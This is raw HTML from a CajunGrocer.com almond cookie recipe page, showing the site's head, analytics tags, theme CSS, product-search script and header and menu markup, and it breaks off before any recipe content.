

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/almond-cookies
body_size: 17523
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Almond Cookies Recipe</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Follow this simple recipe to prepare Almond Cookies for your family and friends. Find recipes for all your favorite Louisiana dishes at CajunGrocer." />

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}}]}</script>

<!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Almond Cookies"/>
<meta property="og:url" content="https://www.cajungrocer.com/almond-cookies"/>
<meta property="og:image" content=""/>
<meta property="og:description" content="Follow this simple recipe to prepare Almond Cookies for your family and friends. Find recipes for all your favorite Louisiana dishes at CajunGrocer."/>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/almond-cookies" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
